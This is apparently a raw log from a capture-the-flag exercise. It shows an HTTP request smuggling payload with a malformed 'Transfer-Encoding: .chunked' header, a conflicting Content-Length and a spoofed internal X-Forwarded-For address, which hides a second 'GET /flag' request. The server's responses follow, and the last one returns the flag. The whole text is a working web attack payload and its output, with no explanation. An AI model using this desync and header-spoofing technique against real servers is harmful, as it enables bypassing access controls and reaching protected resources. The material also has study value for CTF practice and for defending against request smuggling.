 GET /404 HTTP/1.1
Host: we_do_not_need_host
Content-Length: 60
Transfer-Encoding: .chunked
X-Forwarded-For: 192.168.1.103
0
GET /flag HTTP/1.1
Host: we_do_not_need_host
Foo: barHTTP/1.1 404 NOT FOUND
Server: gunicorn/20.0.4
Date: Thu, 14 Nov 2024 14:43:53 GMT
Connection: keep-alive
Content-Type: text/html; charset=utf-8
Content-Length: 207
<!doctype html>
<html lang=en>
<title>404 Not Found</title>
<h1>Not Found</h1>
<p>The requested URL was not found on the server. If you entered the URL manually please check your spelling and try again.</p>
GET / HTTP/1.1
X-Forwarded-For: 192.168.1.103
HTTP/1.1 200 OK
Server: gunicorn/20.0.4
Date: Thu, 14 Nov 2024 14:43:54 GMT
Connection: keep-alive
Content-Disposition: inline; filename=flag
Content-Type: application/octet-stream
Content-Length: 15
Last-Modified: Tue, 05 Nov 2024 20:20:34 GMT
Cache-Control: no-cache
ETag: "1730838034.0207467-15-257426234"
Gallipoli FTW!